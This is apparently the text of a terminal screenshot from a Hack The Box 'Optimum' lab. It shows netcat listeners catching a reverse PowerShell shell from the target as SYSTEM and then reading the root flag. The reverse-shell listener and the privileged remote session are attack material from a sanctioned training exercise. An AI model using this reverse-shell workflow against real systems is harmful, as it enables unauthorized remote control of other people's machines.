 Terminal - nc -nvlp 1339
File Edit View Terminal Tabs Help
java -Xbootclasspa... python3 -m http.se... nc -nvlp 1337 nc -nvlp 1339
⚡ root@plr ~/Documents/ctf/htb/machine/optimum nc -nvlp 1338
listening on [any] 1338 ...
^C
✘ ⚡ root@plr ~/Documents/ctf/htb/machine/optimum nc -nvlp 1339
listening on [any] 1339 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.8] 49275
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> cat root.txt
51ed1b36553c8461f4552c2e92b3eeed
PS C:\Users\Administrator\Desktop>